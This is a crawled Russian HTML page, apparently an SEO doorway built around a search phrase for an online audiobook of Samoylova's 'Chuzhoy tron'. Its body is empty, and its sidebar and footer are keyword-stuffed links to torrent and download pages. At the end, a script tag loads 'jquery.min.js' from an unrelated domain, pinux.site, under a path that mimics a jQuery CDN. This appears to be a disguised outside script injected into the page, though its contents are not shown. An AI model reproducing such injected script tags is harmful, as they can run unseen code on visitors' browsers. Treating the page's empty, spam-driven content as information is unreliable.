

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-samoylova-chuzhoy-tron-audiokniga-onlayn.html
body_size: 1787
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самойлова чужой трон аудиокнига онлайн - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самойлова чужой трон аудиокнига онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-novinki-melodramy-skachat-torrent.html">Новинки мелодрамы скачать торрент</a></li>
                                <li><a href="j0dbs-glavnaya-scena-sezon-1-vypusk-5.html">Главная сцена сезон 1 выпуск 5</a></li>
                                <li><a href="j0dbs-moya-emma-skachat-na-android.html">Моя эмма скачать на андроид</a></li>
                                <li><a href="j0dbs-karatel-2-skachat-cherez-torrent.html">Каратель 2 скачать через торрент</a></li>
                                <li><a href="j0dbs-akkordy-pod-gitaru-vahteram.html">Аккорды под гитару вахтерам</a></li>
                                <li><a href="j0dbs-skachat-igry-chelovek-pauk-sovershennyy.html">Скачать игры человек паук совершенный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mkh-mobayl.html">Мкх мобайл</a></li>
                                            <li><a href="j0dbs-kniga-o-patrioticheskom-vospitanii.html">Книга о патриотическом воспитании</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ringtony-ogg-torrent.html">Рингтоны ogg торрент</a></li>
                                            <li><a href="j0dbs-skachat-physx-dlya-windows-7-32-bit.html">Скачать physx для windows 7 32 bit</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-goadsdk-chto-eto.html">Goadsdk что это</a></li>
                                            <li><a href="j0dbs-gryaznaya-lyubov-skachat-film.html">Грязная любовь скачать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-deniskiny-rasskazy-s-kartinkami-skachat-pdf.html">Денискины рассказы с картинками скачать pdf</a></li>
                                            <li><a href="j0dbs-zhivotnye-len-obl-zanesennye-v-krasnuyu-knigu.html">Животные лен обл занесенные в красную книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
